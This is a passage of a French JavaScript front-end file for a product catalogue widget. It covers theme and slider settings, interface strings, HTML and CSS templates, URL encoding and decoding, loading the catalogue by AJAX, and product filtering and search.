					dispositionAutre: 'default',
					dispositionListesDeProduits: 'slider',
					dispositionYoutube: 'slider',
				},
				slider: {
					mode: 'slide',
					pagination: true,
					fleches: true,
					molette: true,
					direction: 'rtl',
					espacement: '15px',
					definirLargeur: 'nb',
					nbProduitsPC: 4,
					nbProduitsTablette: 3,
					nbProduitsMobile: 2,
					limitePCTablette: '991px',
					limiteTabletteMobile: '768px',
					tailleGrille: '250px',
				}
			}
		},
		theme: {
			espacement: '15px',
			tailleGrille: '250px',
			toutCouleurArrierePlan: '#fff',
			toutCouleurTexte: '#000',
			accentCouleurArrierePlan: 'rgb(36, 147, 199)',
			accentCouleurTexte: '#fff',
			enSavoirPlusCouleurArrierePlan: 'rgb(36, 147, 199)',
			enSavoirPlusCouleurTexte: '#fff',
			levelCouleurOriginale: true,
			levelCouleurArrierePlan: 'rgb(36, 147, 199)',
			levelCouleurTexte: '#fff',
			levelOmbreCouleurTexte: 0.2,
			levelFiltresCouleur: 'none',
			bordureTaille: '1px',
			bordureCouleur: '#E6E9ED',
			bordureArrondi: '5px',
			ombreCouleur: 0.2,
			ombreCouleurSurvol: 0.4,
			decoupageAutomatiqueImages: false,
		},
		lang: {
			nosProduits: 'Nos Produits',
			titrePageDefaut: 'Notre catalogue produit',
			recherchePour: 'Recherche pour',
			rechercherUnProduit: 'Rechercher un produit...',
			voirPlus: 'En savoir plus',
			FT: 'FT',
			FDS: 'FDS',
			ref: 'Ref.',
			conditionnement: 'Conditionnement',
			imageDe: 'Image de',
			description: 'Description :',
			documentation: 'Documentation :',
			telechargerLaFT: 'Télécharger la fiche technique',
			telechargerLaFDS: 'Télécharger la fiche de sécurité',
			retrouvezCeProduitDansLesCategorieSuivantes: 'Retrouvez ce produit dans les catégories suivantes :',
			famille: 'Famille :',
			selectionnerFamille: 'Sélectionner une famille',
			selectionnerSousFamille: 'Sélectionner une sous-famille',
			selectionnerSousSousFamille: 'Sélectionner une sous-sous-famille',
			marque: 'Marque',
			selectionnerMarque: 'Sélectionner une marque',
			fournisseur: 'Fournisseur',
			selectionnerFournisseur: 'Sélectionner un fournisseur',
			univers: 'Univers',
			selectionnerUnivers: 'Sélectionner un univers',
			autre: 'Autre :',
			autresFiltres: 'Autres filtres :',
			effacerLaSelection: 'Effacer la sélection',
		},
		d1: new Date(),
		d2: new Date(),
		debug: function(a) {
			if(ecareData.options.debug) {
				if(typeof a === 'string' || typeof a === 'number') {
					console.log('ecare_catalog : ' + a);
				} else {
					console.log('ecare_catalog : ', a);
				}
			}
		},
		timerStart: function() {
			ecareData.d1 = new Date();
		},
		timerEnd: function() {
			ecareData.d2 = new Date();
			console.log('ecare_catalog, timer : ' + (Math.abs(ecareData.d1 - ecareData.d2) /1000) + 's')
		},
		templateProduct: `
<article class="ec-product ec-card ec-bg-color ec-color ec-shadow-hover" itemscope itemtype="http://schema.org/Product">
	<div class="ec-product-img">
		<img src="{{urlImage}}" alt="{{designationImage}}" itemprop="image" onerror="this.onerror=null;this.src='{{scriptBasePath}}catalogue/img/no-picture.jpg';" />
		{{moreImage}}
	</div>
	<div class="ec-product-detail ec-p">
		<div class="ec-flex">
			{{reference}}
			{{conditionnement}}
		</div>
		{{designation}}{{description}}
	</div>
	<a href="{{url}}" class="ec-product-more ec-p" itemprop="url">{{lang.voirPlus}}</a>
</article>`,
		templateProductFiche: `
<article class="ec-product ec-card ec-bg-color ec-color ec-shadow-hover" itemscope itemtype="http://schema.org/Product">
	<div class="ec-flex-1">
		{{beforeImage}}
		<div class="splide slider-img">
			<div class="splide__track">
				<ul class="splide__list ec-page">
					<li class="splide__slide">
						<div class="ec-product-img">
							<img src="{{urlImage}}" alt="{{designationImage}}" itemprop="image" onerror="this.onerror=null;this.src='{{scriptBasePath}}catalogue/img/no-picture.jpg';" />
							{{moreImage}}
						</div>
					</li>
					{{sliderImage}}
				</ul>
			</div>
		</div>
		<div class="splide slider-thumb">
			<div class="splide__track">
				<ul class="splide__list">
					<li class="splide__slide">
						<img src="{{urlImage}}" onerror="this.onerror=null;this.src='{{scriptBasePath}}catalogue/img/no-picture.jpg';">
					</li>
					{{sliderThumb}}
				</ul>
			</div>
		</div>
		{{afterImage}}
	</div>
	<div class="ec-product-detail ec-p">
		<div class="ec-flex">
			{{reference}}
			{{conditionnement}}
		</div>
		{{designation}}{{tab}}
	</div>
<div class="ec-product-detail-more">
	{{more}}
</div>
</article>`,
		templateLevel: `
<article class="ec-level ec-card ec-bg-color ec-color ec-shadow-hover" itemscope itemtype="http://schema.org/Product" {{color}}>
	<div class="ec-level-img">
		<img src="{{urlImage}}" alt="{{designationImage}}" itemprop="image" onerror="this.onerror=function(){this.onerror=null;this.src='{{scriptBasePath}}catalogue/img/no-picture-level.jpg';};this.src=this.src.replace(/png$/gmi,'jpg');"/>
	</div>
	<a href="{{url}}" class="ec-level-more ec-p" itemprop="url" {{color}}><span itemprop="name">{{designation}}</span></a>
	<span class="ec-level-more-alt"><span></span></span>
</article>`,
		templateTheme: `
.ec-catalog {
	margin: {{theme.espacement}};
}
.ec-mb {
	margin-bottom: {{theme.espacement}};
}
.ec-card,
.ec-dropdown-pages > .ec-dropdown-toggle {
	border-radius: {{theme.bordureArrondi}};
}
.ec-page,
.ec-page-no-result,
.ec-page-fiche {
	padding-bottom: {{theme.espacement}};
}
.ec-filters + .ec-page,
.ec-filters + .ec-page-no-result {
	padding-left: {{theme.espacement}};
}
.ec-page {
	grid-gap: {{theme.espacement}};
	grid-template-columns: repeat(auto-fill, minmax({{theme.tailleGrille}}, 1fr));
}
.ec-card,
.ec-shadow-hover {
	box-shadow: 0 1px 15px -5px rgba(0, 0, 0, {{theme.ombreCouleur}});
}
.ec-shadow-hover:hover {
	box-shadow: 0 1px 15px -5px rgba(0, 0, 0, {{theme.ombreCouleurSurvol}});
}
.ec-card,
.ec-product-detail {
	border-width: {{theme.bordureTaille}};
	border-color: {{theme.bordureCouleur}};
}
.ec-bg-color {
	background-color: {{theme.toutCouleurArrierePlan}};
}
.ec-product-description:after {
	background: linear-gradient(0deg, {{theme.toutCouleurArrierePlan}} 0%, transparent 2em);
}
.editor-styles-wrapper .wp-block a.ec-color,
.ec-color {
	color: {{theme.toutCouleurTexte}};
}
.ec-color.ec-dropdown-toggle > .ec-dropdown-caret {
	border-color: {{theme.toutCouleurTexte}} transparent transparent transparent;
}
.editor-styles-wrapper .wp-block a.ec-accent,
.editor-styles-wrapper .wp-block a.ec-accent-hover:hover,
.ec-accent,
.ec-accent-hover:hover,
input[type="checkbox"].ec-checkbox:checked + label::before,
input[type="radio"].ec-radio:checked + label::before {
	border-color: {{theme.accentCouleurArrierePlan}};
	background-color: {{theme.accentCouleurArrierePlan}};
	color: {{theme.accentCouleurTexte}};
}
.ec-accent.ec-dropdown-toggle > .ec-dropdown-caret,
.ec-accent-hover.ec-dropdown-toggle:hover > .ec-dropdown-caret {
	border-color: {{theme.accentCouleurTexte}} transparent transparent transparent;
}
.editor-styles-wrapper .wp-block a.ec-product-more,
.ec-product-more {
	border-color: {{theme.enSavoirPlusCouleurArrierePlan}};
	background-color: {{theme.enSavoirPlusCouleurArrierePlan}};
	color: {{theme.enSavoirPlusCouleurTexte}};
}

.editor-styles-wrapper .wp-block a.ec-level-more,
.ec-level,
.ec-level-more {
	background-color: {{theme.levelCouleurArrierePlan}};
	color: {{theme.levelCouleurTexte}};
}
.ec-level:hover,
.ec-level-more:hover {
	color: {{theme.levelCouleurTexte}};
}

{{more}}`,
	};
 
	function ecareGenerateUrl(opts, full) {
		var newHashPart = [],
			newSearch = '',
			newPath = '',
			newHash = '';

		// On applique les modifications dans une copie de ecareData.query avant de générer la nouvelle URL
		opts = opts || {};
		var newQuery = extend(JSON.parse(JSON.stringify(ecareData.query)), opts);
		// var newQuery = {...ecareData.query, ...opts}; // Pas compatible ie...
		// var newQuery = Object.assign({}, ecareData.query, opts); // Pas compatible ie...

		// Si opts.wc est défini ET est vide, alors on vide newQuery.wc
		if(Object.prototype.isPrototypeOf(opts.wc) && Object.keys(opts.wc).length === 0) { newQuery.wc = {}; }

		// Si opts.mrq est défini ET est vide, alors on vide newQuery.mrq
		if(Object.prototype.isPrototypeOf(opts.mrq) && Object.keys(opts.mrq).length === 0) { newQuery.mrq = {}; }

		// Si opts.mrq est défini ET que l'on est en choix unique, alors on ne conserve que opts.mrq
		if(Object.prototype.isPrototypeOf(opts.mrq) && ecareData.options.filtres.marque.indexOf('multiple') === -1) { newQuery.mrq = opts.mrq; }

		// Si opts.fou est défini ET est vide, alors on vide newQuery.fou
		if(Object.prototype.isPrototypeOf(opts.fou) && Object.keys(opts.fou).length === 0) { newQuery.fou = {}; }

		// Si opts.fou est défini ET que l'on est en choix unique, alors on ne conserve que opts.fou
		if(Object.prototype.isPrototypeOf(opts.fou) && ecareData.options.filtres.fournisseur.indexOf('multiple') === -1) { newQuery.fou = opts.fou; }

		// Si opts.univers est défini ET est vide, alors on vide newQuery.univers
		if(Object.prototype.isPrototypeOf(opts.univers) && Object.keys(opts.univers).length === 0) { newQuery.univers = {}; }

		// Si opts.univers est défini ET que l'on est en choix unique, alors on ne conserve que opts.univers
		if(Object.prototype.isPrototypeOf(opts.univers) && ecareData.options.filtres.univers.indexOf('multiple') === -1) { newQuery.univers = opts.univers; }

		if(full && ecareData.options.queryMode === '/') {
			if(newQuery.level > 0) {
				newPath = ecareData.options.queryNavIdentifier + '-' + newQuery.levelPos + '' + newQuery.level;
				if(newQuery.designation.length > 0) {
					newPath += '/' + newQuery.designation.replace(/\s+/gmi, '-');
				}
			} else if(newQuery.product != '' && newQuery.product != '0' && newQuery.product != '-1') {
				newPath = ecareData.options.queryFicheIdentifier + '-' + encodeURIComponent(newQuery.product);
				if(newQuery.designation.length > 0) {
					newPath += '/' + newQuery.designation.replace(/\s+/gmi, '-');
				}
			}
			newPath = ecareData.query.computed.pathKeep + (newPath.length > 0 ? ((ecareData.query.computed.pathKeep.match(/.*\/$/) || []).length > 0 ? '' : '/') + newPath + '/' : '');
			newSearch = ecareData.query.computed.searchKeep;
		} else if(full && ecareData.options.queryMode === '?') {
			if(newQuery.level > 0) {
				newSearch = ecareData.query.shortHand.level + newQuery.levelPos + '' + newQuery.level;
				if(newQuery.designation.length > 0) {
					newSearch += '/' + ecareData.query.shortHand.designation + encodeURIComponent(newQuery.designation.replace(/\s+/gmi, '-'));
				}
			} else if(newQuery.product > 0) {
				newSearch = ecareData.query.shortHand.product + encodeURIComponent(newQuery.product);
				if(newQuery.designation.length > 0) {
					newSearch += '/' + ecareData.query.shortHand.designation + encodeURIComponent(newQuery.designation.replace(/\s+/gmi, '-'));
				}
			}
			newPath = ecareData.query.computed.pathKeep;
			newSearch = ecareData.query.computed.searchKeep + (newSearch.length > 0 ? (ecareData.query.computed.searchKeep.length > 0 ? '&' : '?') + 'ec=/' + newSearch + '/' : '');
		} else {
			if(!full) { newHashPart.push('r');}
			
			if(newQuery.level > 0) {
				newHashPart.push(ecareData.query.shortHand.level + newQuery.levelPos + '' + newQuery.level);
				if(newQuery.designation.length > 0) {
					newHashPart.push(ecareData.query.shortHand.designation + encodeURIComponent(newQuery.designation.replace(/\s+/gmi, '-')));
				}
			} else if(newQuery.product != '' && newQuery.product != '0' && newQuery.product != '-1') {
				newHashPart.push(ecareData.query.shortHand.product + encodeURIComponent(newQuery.product));
				if(newQuery.designation.length > 0) {
					newHashPart.push(ecareData.query.shortHand.designation + encodeURIComponent(newQuery.designation.replace(/\s+/gmi, '-')));
				}
			}
		}
 
		// On génère le string de l'URL concernant le catalogue
		if(newQuery.search.length > 0) { newHashPart.push(ecareData.query.shortHand.search + encodeURIComponent(newQuery.search)); }
		if(newQuery.nbMax !== ecareData.options.filtres.maxProduits.parDefaut) { newHashPart.push(ecareData.query.shortHand.nbMax + newQuery.nbMax); } // Permet au select de fonctionner correctement car dans tous les autres cas de génération d'url le nombre d'articles est inutile
		if(newQuery.page > 1) { newHashPart.push(ecareData.query.shortHand.page + newQuery.page); }
		
		// Génération de la partie marque 
		for(var mrq in newQuery.mrq) {
			if(mrq.length > 0) {
				if(newQuery.mrq[mrq].length > 0) {
					if(newQuery.mrq[mrq] !== '10101010101') { // Si la valeur = '10101010101' alors on n'envoie pas la marque dans l'url
						newHashPart.push(ecareData.query.shortHand.mrq + mrq + '|' + encodeURIComponent(newQuery.mrq[mrq]));
					}
				} else {
					newHashPart.push(ecareData.query.shortHand.mrq + mrq);
				}
			}
		}
		
		// Génération de la partie fournisseur 
		for(var fou in newQuery.fou) {
			if(fou.length > 0) {
				if(newQuery.fou[fou].length > 0) {
					if(newQuery.fou[fou] !== '10101010101') { // Si la valeur = '10101010101' alors on n'envoie pas le fournisseur dans l'url
						newHashPart.push(ecareData.query.shortHand.fou + fou + '|' + encodeURIComponent(newQuery.fou[fou]));
					}
				} else {
					newHashPart.push(ecareData.query.shortHand.fou + fou);
				}
			}
		}

		// Génération de la partie univers 
		for(var univers in newQuery.univers) {
			if(univers.length > 0) {
				if(newQuery.univers[univers].length > 0) {
					if(newQuery.univers[univers] !== '10101010101') { // Si la valeur = '10101010101' alors on n'envoie pas l'univers dans l'url
						newHashPart.push(ecareData.query.shortHand.univers + univers + '|' + encodeURIComponent(newQuery.univers[univers]));
					}
				} else {
					newHashPart.push(ecareData.query.shortHand.univers + univers);
				}
			}
		}
		
		// Génération de la partie wc 
		for(var wc in newQuery.wc) {
			if(wc.length > 0) {
				if(typeof newQuery.wc[wc] === 'string') {
					newQuery.wc[wc] = newQuery.wc[wc].replace(/\|+/gmi, '|');
				}
				if(newQuery.wc[wc].length > 0) {
					if(newQuery.wc[wc] !== '10101010101' && newQuery.wc[wc] !== '|') { // Si la valeur = '10101010101' alors on n'envoie pas le wc dans l'url
						newHashPart.push(wc + '|' + encodeURIComponent(newQuery.wc[wc]));
					}
				} else {
					newHashPart.push(wc);
				}
			}
		}

		newHash = ecareData.query.computed.hashKeep + (newHashPart.length > 0 ? (ecareData.query.computed.hashKeep.length > 0 ? '&' : '#') + 'ec=/' + newHashPart.join('/') + '/' : '');

		// Génération de l'url pour des href, onclick et autre actions sur la page
		return newPath + newSearch + newHash;
	}
	 
	function ecareDecodeUrlPart(parts) {
		for(var i = 0; i < parts.length; i++) {
			if(parts[i].indexOf(ecareData.query.shortHand.level) === 0) {
				ecareData.query.levelPos = parseInt(parts[i][ecareData.query.shortHand.level.length]);
				ecareData.query.level = parseInt(parts[i].substr(ecareData.query.shortHand.level.length+1, parts[i].length));
			} else if(parts[i].indexOf(ecareData.query.shortHand.product) === 0) {
				ecareData.query.product = decodeURIComponent(parts[i].substr(ecareData.query.shortHand.product.length, parts[i].length));
			} else if(parts[i].indexOf(ecareData.query.shortHand.page) === 0) {
				ecareData.query.page = parseInt(parts[i].substr(ecareData.query.shortHand.page.length, parts[i].length));
			} else if(parts[i].indexOf(ecareData.query.shortHand.nbMax) === 0) {
				ecareData.query.nbMax = parseInt(parts[i].substr(ecareData.query.shortHand.nbMax.length, parts[i].length));
				ecareData.options.filtres.maxProduits.parDefaut = ecareData.query.nbMax;
			} else if(parts[i].indexOf(ecareData.query.shortHand.search) === 0) {
				ecareData.query.search = decodeURIComponent(parts[i].substr(ecareData.query.shortHand.search.length, parts[i].length));
			} else if(parts[i].indexOf(ecareData.query.shortHand.designation) === 0) {
				ecareData.query.designation = decodeURIComponent(parts[i].substr(ecareData.query.shortHand.designation.length, parts[i].length));
			} else if(parts[i].indexOf(ecareData.query.shortHand.mrq) === 0) {
				parts[i] = decodeURIComponent(parts[i].substr(ecareData.query.shortHand.mrq.length, parts[i].length));
				var mrqCode = parseInt(parts[i].replace(/\|.*$/gmi, ''));
				ecareData.query.mrq[mrqCode] = true;
			} else if(parts[i].indexOf(ecareData.query.shortHand.fou) === 0) {
				parts[i] = decodeURIComponent(parts[i].substr(ecareData.query.shortHand.fou.length, parts[i].length));
				var fouCode = parseInt(parts[i].replace(/\|.*$/gmi, ''));
				ecareData.query.fou[fouCode] = true;
			} else if(parts[i].indexOf(ecareData.query.shortHand.univers) === 0) {
				parts[i] = decodeURIComponent(parts[i].substr(ecareData.query.shortHand.univers.length, parts[i].length));
				var universCode = parts[i].replace(/\|.*$/gmi, '');
				ecareData.query.univers[universCode] = true;
			} else if(parts[i].length > 0 && parts[i] !== 'r') {
				parts[i] = decodeURIComponent(parts[i]);
				var wcCode = parts[i].replace(/\|.*$/gmi, '');
				var wcValue = parts[i].replace(new RegExp('^' + wcCode + '\\|?', 'mi'), '');
				wcValue = wcValue.replace(/^\||\|$/gmi, '');
				if(wcValue !== '10101010101') {
					ecareData.query.wc[wcCode] = wcValue.length > 0 ? wcValue : true;
				}
				// console.log(parts[i] + ' - ' + wcCode + ' : ' + wcValue + ' (' + (ecareData.query.wc[wcCode] === true ? 'true!' : ecareData.query.wc[wcCode]) + ')');
			}
		}
	}
 
	function ecareDecodeUrl() {
		if(ecareData.catalog === undefined) {
			if(ecareData.url.length > 0) {
				ecareAjax();
			}
		} else if(ecareData.catalog['products'] === undefined) {
			alert('ecareCatalog - Le catalogue ne contient pas de liste de produits !');
		} else {
			ecareData.debug('ecareDecodeUrl()');
			// Valeur par défaut
			ecareData.query.computed.pathKeep = location.pathname;
			ecareData.query.computed.searchKeep = location.search;
			ecareData.query.computed.hashKeep = location.hash;
			ecareData.query.computed.internLink = (location.hash.indexOf('ec=/r/') > -1);
			ecareData.query.levelPos = 1;
			ecareData.query.level = 0;
			ecareData.query.product = '';
			ecareData.query.designation = '';
			ecareData.query.page = 1;
			ecareData.query.search = '';
			ecareData.query.wc = {};
			ecareData.query.mrq = {};
			ecareData.query.fou = {};
			ecareData.query.univers = {};
		
			// Si l'on travaille dans le path, alors on recalcule pathKeep et récupère le code famille ou produit
			if(ecareData.options.queryMode === '/') {
				var pathSplit = ecareData.query.computed.pathKeep.match(new RegExp('\/(' + ecareData.options.queryNavIdentifier + '|' + ecareData.options.queryFicheIdentifier + ')-[^\/]*','gmi')) || [];
				if(pathSplit.length > 0) {
					if(!ecareData.query.computed.internLink) {
						var pathPart = pathSplit[0].replace(/\/.*-/gmi, '').replace(/\D+/gmi, '');
						if(pathSplit[0].indexOf('/' + ecareData.options.queryNavIdentifier + '-') === 0) {
							ecareData.query.levelPos = parseInt(pathPart[0]);
							ecareData.query.level = parseInt(pathPart.substr(1,pathPart.length));
						} else if(pathSplit[0].indexOf('/' + ecareData.options.queryFicheIdentifier + '-') === 0) {
							ecareData.query.product = decodeURIComponent(pathSplit[0].replace(RegExp('.*/' + ecareData.options.queryFicheIdentifier + '-', 'gmi'), ''));
						}
					}
					
					ecareData.query.designation = ecareData.query.computed.pathKeep.replace(new RegExp('.*\/(' + ecareData.options.queryNavIdentifier + '|' + ecareData.options.queryFicheIdentifier + ')-[^\/]*\/?','gmi'), '').replace(/\//gmi, '');
					ecareData.query.computed.pathKeep = ecareData.query.computed.pathKeep.replace(new RegExp('\/(' + ecareData.options.queryNavIdentifier + '|' + ecareData.options.queryFicheIdentifier + ')-.*','gmi'), '');
				}
			}

			// On décode à partir de ecareData.options.queryForced
			if(ecareData.options.queryForced.length > 0) {
				ecareDecodeUrlPart(ecareData.options.queryForced.split('/'));
			}

			// On decode à partir du location.search
			// if(ecareData.query.computed.searchKeep.indexOf('ec=') > -1) {
				var searchParts = ecareData.query.computed.searchKeep.replace(/^\?/, '').split('&');
				var searchKeep = [];
				for(var i = 0; i < searchParts.length; i++) {
					if(searchParts[i].length > 0) {
						if(searchParts[i].indexOf('ec=') === 0) {
							if(!ecareData.query.computed.internLink) {
								ecareDecodeUrlPart(searchParts[i].replace(/^ec=/, '').split('/'));
							}
						} else if(ecareData.options.querySearchFromOutside.length > 0 && searchParts[i].indexOf(ecareData.options.querySearchFromOutside) === 0) {
							ecareData.query.search = decodeURIComponent(searchParts[i].substr(ecareData.options.querySearchFromOutside.length, searchParts[i].length));
						} else {
							searchKeep.push(searchParts[i]);
						}
					}
				}
				ecareData.query.computed.searchKeep = searchKeep.length > 0 ? '?' + searchKeep.join('&') : '';
			// }
				
			// On decode à partir du location.hash
			if(location.hash.indexOf('ec=') > -1) {
				var hashParts = location.hash.replace(/^\#/, '').split('&');
				var hashKeep = [];
				for(var i = 0; i < hashParts.length; i++) {
					if(hashParts[i].length > 0) {
						if(hashParts[i].indexOf('ec=') === 0) {
							ecareDecodeUrlPart(hashParts[i].replace(/^ec=/, '').split('/'));
						} else {
							hashKeep.push(hashParts[i]);
						}
					}
				}
				ecareData.query.computed.hashKeep = hashKeep.length > 0 ? '#' + hashKeep.join('&') : '';
			}

			// Vérifications et corrections de valeurs 
			if(ecareData.query.levelPos > 3 || ecareData.query.level < 0) {
				ecareData.query.levelPos = 1;
				ecareData.query.level = 0;
			}
			if(ecareData.query.product == '0' || ecareData.query.product == '-1') { ecareData.query.product = ''; }
			if(ecareData.query.page < 1) { ecareData.query.page = 1; }
			
			// On récupère les code et désignation des level 1, 2 et 3 
			ecareData.query.computed.l1 = ecareData.query.levelPos === 1 ? ecareData.query.level : 0;
			ecareData.query.computed.l2 = ecareData.query.levelPos === 2 ? ecareData.query.level : 0;
			ecareData.query.computed.l3 = ecareData.query.levelPos === 3 ? ecareData.query.level : 0;
			ecareData.query.computed.des = '';
			ecareData.query.computed.univers = [];
			ecareData.query.computed.d1 = '';
			ecareData.query.computed.d2 = '';
			ecareData.query.computed.d3 = '';
			
			if(ecareData.query.computed.l3 > 0) {
				for(var i = 0; i < ecareData.catalog.level3.length; i++) {
					if(ecareData.catalog.level3[i].c === ecareData.query.computed.l3) {
						ecareData.query.computed.l2 = ecareData.catalog.level3[i].p;
						ecareData.query.computed.des = ecareData.query.computed.des || ecareData.catalog.level3[i].d;
						ecareData.query.computed.d3 = ecareData.catalog.level3[i].u + '_' + ecareData.catalog.level3[i].r;
						if (ecareData.catalog.level3[i].ul !== undefined && ecareData.query.levelPos === 3) {
							ecareData.query.computed.univers = ecareData.catalog.level3[i].ul.split('');
						}
						break;
					}
				}
			}
			if(ecareData.query.computed.l2 > 0) {
				for(var i = 0; i < ecareData.catalog.level2.length; i++) {
					if(ecareData.catalog.level2[i].c === ecareData.query.computed.l2) {
						ecareData.query.computed.l1 = ecareData.catalog.level2[i].p;
						ecareData.query.computed.des = ecareData.query.computed.des || ecareData.catalog.level2[i].d;
						ecareData.query.computed.d2 = ecareData.catalog.level2[i].u + '_' + ecareData.catalog.level2[i].r;
						if (ecareData.catalog.level2[i].ul !== undefined && ecareData.query.levelPos === 2) {
							ecareData.query.computed.univers = ecareData.catalog.level2[i].ul.split('');
						}
						break;
					}
				}
			}
			if(ecareData.query.computed.l1 > 0) {
				for(var i = 0; i < ecareData.catalog.level1.length; i++) {
					if(ecareData.catalog.level1[i].c === ecareData.query.computed.l1) {
						ecareData.query.computed.des = ecareData.query.computed.des || ecareData.catalog.level1[i].d;
						ecareData.query.computed.d1 = ecareData.catalog.level1[i].u + '_' + ecareData.catalog.level1[i].r;
						if (ecareData.catalog.level1[i].ul !== undefined && ecareData.query.levelPos === 1) {
							ecareData.query.computed.univers = ecareData.catalog.level1[i].ul.split('');
						}
						break;
					}
				}
			}
			
			if (ecareData.query.computed.l1 === 0 && ecareData.catalog.univers !== undefined) {
				for (var univers of ecareData.catalog.univers) {
					ecareData.query.computed.univers.push(univers.c);
				}
			}

			if(ecareData.query.search.length > 0) {
				ecareData.isSearching = true;
			}

			// On redéfini l'url en cours
			window.history.replaceState({}, '', ecareGenerateUrl({}, true));
			// console.log('-----' + ecareGenerateUrl({}, true));
			// console.log(ecareData);

			// On charge le contenu
			ecareReload();
		}
	}
 
	function ecareSetTheme() {
		ecareData.debug('ecareSetTheme()');
		var tempTheme = ecareData.templateTheme;
		const themeKeys = Object.keys(ecareData.theme)
		for (var i = 0; i < themeKeys.length; i++) {
			tempTheme = tempTheme.replace(new RegExp('{{theme.' + themeKeys[i] + '}}', 'g'), ecareData.theme[themeKeys[i]]);
		}

		var moreTheme = '';
		
		if(ecareData.theme.decoupageAutomatiqueImages) {
			moreTheme += '.ec-product-img > img {mix-blend-mode: multiply;}';
		}
		if(!ecareData.options.produit.affichageCarte.afficherEnSavoirPlus) {
			moreTheme += '.ec-product-more {display: none;}';
		}
		if(ecareData.options.level.texteParDessusImage) {
			moreTheme += '.ec-level-more {position: absolute;bottom: 0;left: 0;right: 0;}';
		}
		if(ecareData.options.filtres.suivreLeScroll && ecareData.options.filtres.famille !== 'mixed-simple') {
			moreTheme += '.ec-filters {position: sticky;top: ' + ecareData.options.filtres.suivreLeScrollTop + 'px;overflow: auto;height: calc(100vh - ' + ecareData.options.filtres.suivreLeScrollHeight + 'px)}';
		}
		tempTheme = tempTheme.replace(new RegExp('{{more}}', 'g'), moreTheme);

		if(tempTheme.indexOf('{{') > -1) {
			alert('ecareCatalog - Le thème n\'a pas été complètement remplacé ! (voir la console pour plus d\'informations)');
			console.log(tempTheme);
			return false;
		}

		// On récupère la balise style
		var nodeTheme = document.querySelector('#ec-catalog-theme');

		if(nodeTheme == undefined) {
			// Si la balise style n'exite pas encore, alors on la créée et on l'insère dans la page
			nodeTheme = document.createElement('style');
			nodeTheme.id = 'ec-catalog-theme';
			nodeTheme.type = 'text/css';
			document.getElementsByTagName("head")[0].appendChild(nodeTheme);
		}
		// On retire tous les sauts de ligne avant de mettre à jours le css
		nodeTheme.innerText = tempTheme.replace(/(?:\r\n|\r|\n)/g, '');
	}

	function ecareAjax() {
		ecareData.debug('ecareAjax()');
		var ajaxRequest;
		if (window.XMLHttpRequest) { // Mozilla, Safari, IE7+...
			ajaxRequest = new XMLHttpRequest();
		} else if (window.ActiveXObject) { // IE 6 et antérieurs
			ajaxRequest = new ActiveXObject("Microsoft.XMLHTTP");
		}
		ajaxRequest.onreadystatechange = function() {
			if (this.readyState === XMLHttpRequest.DONE) {
				if (this.status === 200) {
					ecareData.catalog = JSON.parse(this.responseText.replace(new RegExp("''", 'g'), "'").replace(new RegExp("", 'g'), "'"));
					ecareData.debug('ecareData.catalog');
					ecareData.debug(ecareData.catalog);
	
					// Une fois le json chargé et les options récupérées alors on affiche le catalogue
					ecareDecodeUrl();
				} else {
					alert('Il y a eu un problème avec la requête.');
					return false;
				}
			}
		};
		ajaxRequest.open('GET', ecareData.url, true);
		// ajaxRequest.setRequestHeader('Content-Type', 'application/json');
		ajaxRequest.send();
	}

	function ecareReload() {
		ecareData.debug('ecareReload()');
		ecareData.pageContent = '';
		ecareData.pageTotal = 0;
		ecareData.query.computed.mrq = [];
		ecareData.query.computed.fou = [];
		// console.log(ecareData);


		// On ré-initalise les valeurs possible pour les WC de type min/max
		var wcMinMaxType = [];
		for(var wc in ecareData.catalog.wc) {
			if(ecareData.catalog.wc[wc].t === 2 || ecareData.catalog.wc[wc].t === 7) {
				wcMinMaxType.push(wc);
				ecareData.catalog.wc[wc].min = 1000000000;
				ecareData.catalog.wc[wc].max = 0;
			}
		}

		if(ecareData.query.product != '' && ecareData.query.product != '0' && ecareData.query.product != '-1') {
			// On affiche le produit sélectionné
			for(var i = 0; i < ecareData.catalog.products.length; i++) {
				if(ecareData.catalog.products[i].c == ecareData.query.product) {
					ecareData.pageContent = ecareProductFiche(ecareData.catalog.products[i]);
					break;
				}
			}
		} else if(ecareData.query.level > 0 || !ecareData.options.familles.afficher || ecareData.query.search.length > 2) {
			// On calcule la position du premier et du dernier article de la page
			var productMin = ecareData.query.nbMax * (ecareData.query.page-1);
			var productMax = ecareData.query.nbMax + productMin;
			var productTotal = 0;
			var productSearchList = [];


			if(!ecareData.options.pagination.afficherEnHaut && !ecareData.options.pagination.afficherEnBas) {
				productMin = 0;
				productMax = 1000;
			}
			
			// On génère le pattern de recherche si la recherche est suffisement longue
			var searchPattern = undefined;
			var searchPatternAlt = undefined;
			if(ecareData.query.search.length > 2) {
				searchPattern = new RegExp(cleanForSearch(ecareData.query.search).replace(/\s+/gmi, '|'), 'gmi');
				
				var searchPatternArray = ecareCatalog_SplitForSearch(ecareData.query.search);
				if (searchPatternArray.length > 1) {
					searchPatternArray = ecareCatalog_RemoveForSearch(searchPatternArray);
				} else if (searchPatternArray.length === 1) {
					if (searchPatternArray[0].trim().length === 0) {
						searchPatternArray = [];
					}
				}
				searchPatternAlt = new RegExp(searchPatternArray.join('|'), 'gmi');

				console.log(searchPattern + ' | ' + searchPatternAlt);
			}

			
			for(var i = 0; i < ecareData.catalog.products.length; i++) {
				var isValid = true
				var searchOccurence = 0;

				// Affiche uniquement les produits au catalogue général
				if(ecareData.catalog.products[i].x !== 'X') {
					isValid = false;
				}

				// On tri sur la sélection de level
				if(isValid && ecareData.query.computed.l3 > 0 && ecareData.catalog.products[i].l3 !== ecareData.query.computed.l3) {
					isValid = false;
				} else if(isValid && ecareData.query.computed.l2 > 0 && ecareData.catalog.products[i].l2 !== ecareData.query.computed.l2) {
					isValid = false;
				} else if(isValid && ecareData.query.computed.l1 > 0 && ecareData.catalog.products[i].l1 !== ecareData.query.computed.l1) {
					isValid = false;
				}

				// On tri via la recherche
				if(isValid && ecareData.query.search.length > 2) {
					// On effectue la recherche sur la reference exacte
					if(ecareData.catalog.products[i].r.toUpperCase() == ecareData.query.search.toUpperCase()) {
						productTotal = 1;
						ecareData.pageContent = ecareProduct(ecareData.catalog.products[i]);
						break;
					} else {
						// Sinon on teste sur la référence non exacte, la désignation et la description 
						// searchOccurence += (cleanForSearch(ecareData.catalog.products[i].r).match(searchPattern) || []).length * 10000; // Occurence la référence non exacte
						// searchOccurence += (cleanForSearch(ecareData.catalog.products[i].d).match(searchPattern) || []).length * 100; // Occurence sur la désignation
						// searchOccurence += (cleanForSearch(ecareData.catalog.products[i].des).match(searchPattern) || []).length; // Occurence sur la description

